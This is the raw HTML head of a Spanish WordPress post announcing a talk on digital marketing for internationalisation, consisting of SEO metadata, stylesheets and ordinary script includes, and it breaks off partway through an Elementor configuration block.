

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/
body_size: 29739
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Verdades y mentiras del Marketing digital para la Internacionalización” - MKG20 Talento Digital</title>
	<link rel="canonical" href="https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Verdades y mentiras del Marketing digital para la Internacionalización” - MKG20 Talento Digital" />
	<meta property="og:description" content="David Serrano ha ofrecido una ponencia en el Stand de Extenda Agencia Andaluza de Promoción Exterior con  el título: &quot;Verdades y mentiras del Marketing digital para la Internacionalización”." />
	<meta property="og:url" content="https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:published_time" content="2018-10-11T16:48:33+00:00" />
	<meta property="article:modified_time" content="2022-02-01T11:43:42+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg" />
	<meta property="og:image:width" content="1850" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkg20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mkg20" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#article","isPartOf":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/"},"author":{"name":"mkg20","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43"},"headline":"«Verdades y mentiras del Marketing digital para la Internacionalización”","datePublished":"2018-10-11T16:48:33+00:00","dateModified":"2022-02-01T11:43:42+00:00","mainEntityOfPage":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/"},"wordCount":379,"commentCount":0,"publisher":{"@id":"https://www.mkg20.es/#organization"},"image":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg","articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#respond"]}]},{"@type":"WebPage","@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/","url":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/","name":"\"Verdades y mentiras del Marketing digital para la Internacionalización” - MKG20 Talento Digital","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#primaryimage"},"image":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg","datePublished":"2018-10-11T16:48:33+00:00","dateModified":"2022-02-01T11:43:42+00:00","breadcrumb":{"@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2018/10/Diseno-sin-titulo-37.jpg","width":1850,"height":600,"caption":"Extenda"},{"@type":"BreadcrumbList","@id":"https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mkg20.es/"},{"@type":"ListItem","position":2,"name":"«Verdades y mentiras del Marketing digital para la Internacionalización”"}]},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]},{"@type":"Person","@id":"https://www.mkg20.es/#/schema/person/5033c9642ac9fff6dced973c58e00d43","name":"mkg20","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=96&d=mm&r=g","caption":"mkg20"},"url":"https://www.mkg20.es/author/comunicacion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Comentario «Verdades y mentiras del Marketing digital para la Internacionalización” del feed" href="https://www.mkg20.es/verdades-y-mentiras-del-marketing-digital-para-la-internacionalizacion/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta 